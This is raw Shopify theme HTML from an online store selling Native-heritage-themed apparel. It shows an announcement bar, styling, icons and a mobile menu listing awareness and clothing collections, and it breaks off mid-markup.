<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
